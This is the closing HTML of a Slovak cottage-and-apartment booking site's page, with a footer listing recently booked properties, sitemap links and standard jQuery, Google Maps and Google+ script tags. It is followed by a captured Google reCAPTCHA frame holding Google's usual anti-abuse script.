            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Chata B&ocirc;rik" href="https://www.ubytko.sk/chata-borik-zapadne-tatry/">Chata B&ocirc;rik</a></li>
                <li><a title="Chalupa TEREZA" href="https://www.ubytko.sk/chalupa-tereza/">Chalupa TEREZA</a></li>
                <li><a title="Chata Oravsk&yacute; Biely Potok" href="https://www.ubytko.sk/chata-oravsky-biely-potok-10450/">Chata Oravsk&yacute; Biely Potok</a></li>
                <li><a title="Chatka Katar&iacute;na" href="https://www.ubytko.sk/chatka-katarina-pocuvadlo/">Chatka Katar&iacute;na</a></li>
                <li><a title="Chata pri Halčianskom jazere" href="https://www.ubytko.sk/chata-pri-halcianskom-jazere/">Chata pri Halčianskom jazere</a></li>
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Chata KRP&Aacute;ČOVO" href="https://www.ubytko.sk/chata-krpacovo/">Chata KRP&Aacute;ČOVO</a></li>
                <li><a title="byt pre &scaron;tudentov" href="https://www.ubytko.sk/byt-pre-studentov-10377/">byt pre &scaron;tudentov</a></li>
                <li><a title="Apartm&aacute;ny Skalka" href="https://www.ubytko.sk/apartmany-skalka/">Apartm&aacute;ny Skalka</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
                <li><a title="Chata Chopok" href="https://www.ubytko.sk/chata-chopok/">Chata Chopok</a></li>
                <li><a title="Retro chata na Slnečn&yacute;ch jazer&aacute;ch" href="https://www.ubytko.sk/retro-chata-slnecne-jazera/">Retro chata na Slnečn&yacute;ch jazer&aacute;ch</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fZKzB2mSRAwhS0G7fli0jQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768516182842');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>